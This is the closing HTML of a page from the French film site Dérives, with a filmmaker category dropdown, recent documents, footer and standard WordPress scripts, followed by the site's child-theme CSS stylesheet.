	<option class="level-0" value="154">Pouplard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="216">Prenant&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="156">Raoui&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="291">Rasmi&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="136">Reis&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="233">Richard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="293">Richardson&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="270">Rivette&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="205">Rocha&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="92">Roeskens&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="250">Roth&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="297">Rouard&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="116">Rouch&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="29">Rousseau&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="155">Rousset&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="235">Rozier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="234">Salhab&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="218">Schroeter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="286">Shé&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="219">Signé X&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="43">Snowdon&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="243">Sorrel&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="16">Straub et Huillet&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="125">Suffern-Quirno et di Stefano&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="123">Teguia&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="60">Tenret&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="119">Tornes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="292">Tyulkin&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="73">Van Cutsem&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="260">Van de Staak&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="222">Vetkin&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="245">Victor&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="247">Watkins&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="239">Weerasethakul&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="212">Williams&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="308">Wittmann&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="36">Yon&nbsp;&nbsp;(28)</option>
</select>
    <script type="text/javascript">
        <!--
        var dropdown3 = document.getElementById("cat3");
        function onCatChange3() {
            if ( dropdown3.options[dropdown3.selectedIndex].value > 0 ) {
                location.href = "https://derives.tv/?cat="+dropdown3.options[dropdown3.selectedIndex].value;
            }
        }
        dropdown3.onchange = onCatChange3;
        -->
    </script>
    </div>
    </form>
    
</aside>
		<aside id="recent-posts-2" class="td_block_template_14 widget recent-posts-2 widget_recent_entries">
		<h4 class="td-block-title"><span>Documents récents</span></h4>
		<ul>
											<li>
					<a href="https://derives.tv/lettre-de-liban-face-a-face-vertiges-de-la-persistance/">Lettre de Liban face à face : vertiges de la persistance</a>
									</li>
											<li>
					<a href="https://derives.tv/en-quete-de-cinema/">En quête de cinéma</a>
									</li>
											<li>
					<a href="https://derives.tv/lettre-de-robert-kramer-a-john-douglas/">Lettre de Robert Kramer à John Douglas</a>
									</li>
											<li>
					<a href="https://derives.tv/si-blanche-soit-lombre/">Si blanche soit l&rsquo;ombre</a>
									</li>
											<li>
					<a href="https://derives.tv/feu/">Feu!</a>
									</li>
											<li>
					<a href="https://derives.tv/staber-mater/">Staber Mater</a>
									</li>
											<li>
					<a href="https://derives.tv/21-3-c/">21.3 °C</a>
									</li>
											<li>
					<a href="https://derives.tv/later/">Later</a>
									</li>
											<li>
					<a href="https://derives.tv/the-swell/">The Swell</a>
									</li>
											<li>
					<a href="https://derives.tv/mimente/">Mimente</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Dérives 2007-25 || <a href="http://derives.tv/saisons/">liste de diffusion</a> || <a href="http://derives.tv/contacts/faire-un-don/">un don</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newspaperchildtheme/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 6974c2ac428fc
    -->

    <script type="text/javascript" src="https://derives.tv/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/derives.tv\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://derives.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://derives.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.4" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.4" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://derives.tv/wp-content/uploads/2016/04/fond-derives.jpg\' alt="fond derives">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 0.755 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-24 14:01:32 -->


--- FILE ---
content_type: text/css
request_url: https://derives.tv/wp-content/themes/newspaperchildtheme/style.css?ver=12.7.4c
body_size: 17146
content:
/*
Theme Name:     Newspaper Child theme
Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
Description:    Child theme made by tagDiv
Author:         tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
Template:       Newspaper
Version:        9.0c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/




/* NO RESULTS */ 
.no-results {
	display: none !important;
}


/* CONSTELLATION */ 
.td-ct-wrap .td-ct-item { display: inline-block !important; text-w}

@media print {
	.td-post-content p {
		overflow-wrap: break-word !important;
	}
}


.td_block_template_10 .td-block-title:before {
    content: '';
    width: 100%;
    height: 3px;
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #000 !important;
}

.td_block_template_10 .td-block-title {
    font-size: 17px;
    font-weight: 500;
    margin-top: 10px !important;
    margin-bottom: 6px !important;
    line-height: 24px !important;
    padding: 0;
    position: relative;
}

/* @group RESPONSIVE */

@media (min-width: 1019px) {

.single .td-main-content, .category .td-main-content, .search .td-main-content  { padding-right: 64px !important; padding-left: 64px !important; }

/* CATEGORY */
.td-category-header .td-page-title { margin-left: 36px; }
.category .td-category-description p { margin-left: 36px;}

.td-ss-main-content { padding-right: 40px;}

.td-crumb-container { padding-left: 40px; }
.page-template-default .td-crumb-container { margin-left: -40px; /*margin-bottom: 50px !important;*/ } 

}


@media screen and (max-width: 1000px) {
.page-template-default .td-crumb-container { margin-left: 0px;  }
}
/* @end */

/* @group global page */



.td-main-page-wrap { padding-top: 78px; }

/* @end */







/* @group TYPO */

@font-face {
    font-family: 'scalamedium';
    src: url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.eot');
    src: url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff2') format('woff2'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff') format('woff'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.ttf') format('truetype'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.svg#scalamedium') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'scalabold';
    src: url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-bold-webfont.eot');
    src: url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-bold-webfont.woff2') format('woff2'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-bold-webfont.woff') format('woff'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-bold-webfont.ttf') format('truetype'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-bold-webfont.svg#scalabold') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'scalacaps';
    src: url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.eot');
    src: url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff2') format('woff2'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff') format('woff'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.ttf') format('truetype'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.svg#scalacaps') format('svg');
    font-weight: normal;
    font-style: normal;

}

.td-page-content a, .td-post-content a { 	border-bottom: 1px solid #333 !important; }
.td-page-content a:hover, .td-post-content a:hover { 	border-bottom: 2px solid #333 !important;
	text-decoration: none;
}

.td-category a:hover, h3 a:hover {	color: #000000 !important; text-decoration: underline; }

.td-page-header h1, .td-category-header .td-page-title {     color: #222222; margin-bottom: 40px; border-bottom: 4px solid #333; }
.td-post-content h2, .td-page-content h2 {     margin-top: 50px !important; border-bottom: 1px dotted #333; }
.td-post-content h3, .td-page-content h3 {     margin-top: 40px !important; border-bottom: 1px dotted #333; }

.td-page-content blockquote, .td-post-content blockquote, .wpb_text_column blockquote, .td_block_text_with_title blockquote, .bbpress blockquote, .woocommerce #tab-description blockquote, .mce-content-body blockquote, .comment-content blockquote {
    padding: 0;
    position: relative;
    border-left: none;
    margin: 40px 0 38px 0;
}

blockquote { quotes: "\201C""\201D""\2018""\2019"; }
blockquote p { display: inline;  }
blockquote:before {
  color: #000;
  content: open-quote;
  font-size: 86px;
  line-height: 0.1em;
  vertical-align: -0.4em;
  padding-right: 16px !important;
}

b, bold, strong { font-family: 'scalabold' !important; color: #000000 !important; }



/* @end */




/* @group TOP MENU */


@media (max-width: 1019px) {
ul.sf-menu > .td-menu-item > a { font-size: 14px !important; }

}

/* @end */





/* @group BREADCRUMBS */

.entry-crumbs { font-family: 'scalacaps', sans-serif !important;  color: #000 !important;
    font-size: 14px;
    line-height: 18px;
    padding-top: 1px;
    padding-bottom: 2px;
}

.entry-crumbs a { color: #000;  font-family: 'scalacaps', sans-serif !important;      }

.td-crumb-container {
    min-height: 35px;
    margin-bottom: 9px;
    padding-top: 71px;
    margin-left: 0;
    
}

/* @end */





/* @group ARTICLE */

.td-post-template-default .td-post-title .td-post-comments { display: none !important; }
.td-crumb-container .entry-crumbs { display: none !important; }


/* @group global template */

.td-post-template-1 .td-featured-image-rec img, .td-post-template-1 .td-featured-image-rec .wpb_video_wrapper {
    margin-bottom: 0px; }

.td-post-content { margin-top: 0px !important; }


/* @end */

.td-post-title { margin: 0px; }
.post .td-post-header .entry-title { font-family: scalamedium; border-bottom: 4px solid #333; line-height: 42px; margin-bottom: 0 !important; }

.wp-caption-text { text-align: center;	}


/* @group TITRE CATEGORY */

.td-category {
    list-style: none;
    font-family: 'scalacaps';
    font-size: 12px;
    margin-top: 8px;
    margin-bottom: 2px;
    line-height: 1;
}
.td-category li:first-child a:before { content: "Categories : "; }
.td-category a::after { 	content: " • "; }
.td-category a::before{ 	content: "\00a0"; }
.td-category a {
    color: #222;
    background-color: #fff;
    padding: 8px 0px 4px 0px;
    white-space: nowrap;
    display: inline-block;
}

.td-category li {
    display: inline-block;
    margin: 0 0px 5px 0;
    line-height: 1;
}

.descriptif {  font-family: 'scalabold', serif; margin-bottom: 20px; }
.ps { }

/* @end */


.gallery-size-thumbnail { display: none; }

/* @group RELATED */

.td-related-title > .td-related-left, .td-related-title > .td-related-right { padding: 9px 12px 5px 0px; }

.td_block_related_posts { margin-top: 40px !important; }
.td-related-right { display: none !important; }
.td-related-title { border-color: #222 !important;
}
.td-related-title { margin-top: 0; margin-bottom: 10px !important; border-bottom: 3px solid #000; }
.td-related-title a {
	font-family: 'scalacaps', serif !important;
	font-size: 28px !important;
}

.td-related-title .td-cur-simple-item, .td-related-title .td-cur-simple-item:hover { background-color: white !important; color: #222; }

.td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 25px;
    height: 25px;
    line-height: 24px;
    border: 1px solid #222222 !important;
    text-align: center;
    vertical-align: middle;
    font-size: 7px;
    color: #222222 !important;
}
.td-next-prev-wrap a:hover { color: #ffffff !important; }

/* @end */



/* @end */

/* @group GALLERY  */
@media (min-width: 1019px) {

.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
    margin: auto;
    overflow: auto;
    position: absolute;
    left: -56% !important;
    right: -44% !important;
    top: -50%;
    bottom: -50%;
}
}

/* @end */

/* @group PAGE */



/* @end */

/* @group CATEGORY */
.post-meta li:nth-child(2), .post-meta li:nth-child(3), .post-meta li:nth-child(4) { display: none !important; }
.post-meta li { list-style: none; margin-left: 0; }
.post-meta-key { display: none !important; }
ul.post-meta  { margin: 0 !important; }
.post-meta {
	font-size: 16px;
}

.category .td-ss-main-content .td-module-meta-info {
	display: none !important;
}
 .td-post-title .td-module-meta-info {
    margin-bottom: 0px;
}


.td-category-header .td-page-title {
    text-transform: none !important; 
    font-family: 'scalacaps', serif !important;
    font-weight: normal;
    margin-top: 30px;
    margin-bottom: 30px;
	font-style: normal;
}

.category  .td-category-description p {
    font-family: 'scalabold', serif !important;

/*    font-family: 'scalamedium', serif !important;*/
    font-style: normal;

	font-size: 18px !important;
	color: #333;
	line-height: 26px;
    margin-bottom: 30px !important;
    margin-top: 12px;
}

.td_module_16 .td-module-title { font-family: scalacaps; font-size: 26px !important; }
.td_module_16 .td-module-title:hover {  	text-decoration: underline; }
.td_module_16 .td-module-title a:hover { color: black !important; }

.category .td_module_16 .td-module-thumb {
    max-width: 150px !important;
    border: 1px solid #333;
}


.td_module_6 .entry-title {
 padding-top: 0px !important;
    line-height: 20px;
    margin-bottom: 4px;
font-weight: 400 !important;
}

.td-module-comments { display: none; }


.td-category-pulldown-filter { display: none !important; }



.td-grid-style-1 .td-module-thumb a:last-child:before {
background: #ffffff ;
	opacity: 0.1;
}

.td-excerpt {

    line-height: 24px;
    color: #333;
    margin-top: 9px;
}


/* @end */



/* @group SEARCH */

.search .td_module_16 .td-module-thumb {
    max-width: 150px !important;
    border: 1px solid #333;
}

input[type=submit] {
    font-family: 'scalacaps', serif !important;
    font-size: 18px !important;
    background-color: #222222;
    border-radius: 0;
    color: #fff;
    border: none;
    padding: 8px 15px;
    font-weight: 500;
    -webkit-transition: background-color 0.4s;
    -moz-transition: background-color 0.4s;
    -o-transition: background-color 0.4s;
    transition: background-color 0.4s;
}

/* @end */



/* @group VIDEO */

.videoderivesdiv {
	margin: 20px 0 40px 0 !important;
}

a.videoderives { font-family: 'scalacaps', serif; 	background-color: #222; color: #fff; padding: 10px 16px 10px 16px; margin: 20px 0 40px 0; text-decoration: none; border-bottom: none !important; font-size: 24px !important; }
a:hover.videoderives {
	color: white; border-bottom: none !important; text-decoration: none;
	transition-property: background-color;
	transition-duration: 0.2s;
	transition-timing-fonction: linear;
	background-color: #333;
}

.pluginConnectButton, .pp_social { display: none; }
.pp_content {
	background: none !important;
}

.pp_overlay { cursor: url(images/close.png), auto !important; }


/* @end */







/* @group SIDEBAR */


.widget_recent_entries li a {
	    font-family: 'scalamedium', serif !important;

}

.td-main-sidebar { padding-top: 0px; background-color: #fff !important; border-left: 1px dotted #000; }

.fpw-page-title {	display: none; }

.FoldingCategoryList { font-family: 'scalamedium', serif; font-size: 16px; 	text-transform: capitalize; }
.FoldingCategoryList a:hover { text-decoration: underline; }
.FoldingCategoryList > li.selectedparent > a { font-family: 'scalabold', serif; }

.widget .FoldingCategoryList li li { margin-left: 10px;  }
.widget .FoldingCategoryList li li:before {   content: "• ";   }

li .selected a { font-family: 'scalabold', serif;	}


.td-ss-main-sidebar h4.block-title span { background-color: white !important; color: black !important; }
.td-ss-main-sidebar h4.block-title, .td-ss-main-sidebar .block-title {
	padding-bottom: 0px !important;
	margin-bottom: 6px;
	border-bottom: 1px solid black !important;
}

.td-ss-main-sidebar .block-title a, .td-ss-main-sidebar .block-title span, .td-ss-main-sidebar .block-title label {
    padding: 0px !important;
    font-weight: normal !important;
    color: #222 !important;
    background-color: black !important;
    font-size: 22px;
    line-height: 28px;
}
.td-ss-main-sidebar .block-title > span  { background-color: white !important; }
.block-title > span  { background-color: white !important; color: black !important; }

.td-ss-main-sidebar .td_block_template_14 .td-block-title > * { color: black !important; }
.td-ss-main-sidebar .td_block_template_14 .td-block-title  { background-color: white !important; }



.td-ss-main-sidebar .td_block_wrap { padding-bottom: 0 !important; 	margin-bottom: 30px; /*	padding: 20px !important;*/ }


.td_block_template_14 .td-block-title {
    background-color: #fff !important;
    border: 0px solid transparent !important;
}

/*.td-author-date, .item-details .td-module-meta-info {	display: none; }*/

.td-next-prev-wrap a { border: 1px solid #666 !important; font-size: 7px; color: #333; }

.td-next-prev-wrap .ajax-page-disabled { opacity: 0.1; }

.td_module_6 { padding-bottom: 14px; }

.vc_btn3.vc_btn3-color-black, .vc_btn3.vc_btn3-color-black.vc_btn3-style-flat {
    color: #fff;
    background-color: #000000 !important;
    font-family: 'scalacaps', serif;
    letter-spacing: 0px !important;
	text-transform: uppercase !important;
	font-size: 13px !important;
	font-weight: 100 !important;
}

input[type=email] {
    font-family: 'scalacaps', serif;
    font-size: 13px !important;

    line-height: 21px;
    color: #222;
    border: 1px solid #e1e1e1;
    width: 100%;
    max-width: 100%;
    height: 34px;
    padding: 3px 9px;
}


.td-post-author-name, .td-post-date { display: none !important; }
.td-ss-main-sidebar .td-post-author-name, .td-ss-main-sidebar .td-post-date {
	display: none !important;
}

/* @end */

/* @group HOME */


/*BIGGRID 2*/
.td-big-grid-post .entry-title a {     font-family: 'scalacaps', serif !important; color: #fff;     text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2); }


.home .block-title > span { color: #222222 !important; 	font-size: 28px !important; }
.home h4.block-title span { background-color: white !important; }
.home h4.block-title {
	padding-bottom: 0px !important;
	margin-bottom: 6px;
	border-bottom: solid 1px #222222 !important;
}
.home .block-title a, .block-title span, .block-title label {
    line-height: 17px;
    padding: 7px 12px 4px 0px !important;
}

/*MODULE 2*/

.home .td-excerpt {     margin-top: 4px; }




/* @end */

/* @group SIDEBAR same-category-posts */

.same-category-posts a {
		font-size: 16px;      font-family: 'scalacaps', serif !important; 
}

/* @end */




/* @group GRID */

.vc_custom_heading > h4 { font-size: 18px !important; font-family: 'scalacaps', serif !important; line-height: 24px !important; border-bottom: 1px dashed #333; padding-bottom: 10px;
}
.vc_custom_heading > * { margin-top: 0; margin-bottom: 0px !important; }
/*.vc_grid.vc_row .vc_grid-item .wpb_content_element {
	margin-bottom: -10px !important;
}*/

.vc_gitem-post-meta-field-descriptif { margin-bottom: 30px !important; }
.vc_gitem-zone, .vc_gitem_row .vc_gitem-col { background-color: #fff !important; }

.vc_btn3-container { display: none !important; }

.vc_gitem-zone-a { border-bottom: 2px solid #000 !important; border-top: 2px solid #000; }

/* @end */

/* @group FULLSCREEN VIDEO */
div.dark_square .pp_close {
 display: none !important;
}
.pp_close { display: none !important; }

/* @end */

/* @group 404 */

.error404 .block-title > span {
	color: black !important;
	    background-color: #fff !important;
	    border-bottom-color: #222 !important;
}

/* @end */

.td-pulldown-size { background-color: white !important; }

/* @group FOOTER */

.td-sub-footer-container { 	border-bottom: 3px solid #000 !important; }

.td-sub-footer-copy { 	font-size: 21px;      font-family: 'scalacaps', serif !important;  }

.td-scroll-up {
    position: fixed;
    bottom: 0px;
    right: 48%;
    width: 100px;
}

.td-scroll-up .td-icon-menu-up {
    position: relative;
    color: #ffffff;
    font-size: 20px;
    display: block;
    text-align: center;
    width: 100px;
    top: 7px;
}
.td-scroll-up:hover {
background-color: #444;
transition-property: background-color;
transition-duration: 0.4s;
transition-timing-fonction: linear;	
}



/* @end */